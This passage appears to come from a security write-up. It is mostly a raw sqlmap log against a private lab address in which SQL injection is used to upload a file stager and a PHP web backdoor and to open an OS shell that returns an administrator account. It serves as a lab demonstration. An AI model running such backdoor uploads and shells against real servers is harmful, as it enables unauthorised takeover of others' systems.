 [17:03:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0
1
[17:03:12] [INFO] going to use a web backdoor for command prompt
[17:03:12] [INFO] fingerprinting the back-end DBMS operating system
[17:03:12] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[17:03:16] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\
[17:03:20] [WARNING] unable to automatically parse any web server path
[17:03:20] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[17:03:21] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpuxnyu.php
[17:03:21] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpbcluy.php
[17:03:21] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
2
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '2012r2\administrator'
os-shell> exit
[17:03:27] [INFO] cleaning up the web files uploaded
3
[17:03:27] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[17:03:27] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
[*] ending @ 17:03:27 /2020-06-23/
cooltige@cooltige:~/sqlmap$
程序猿大叔
先知社区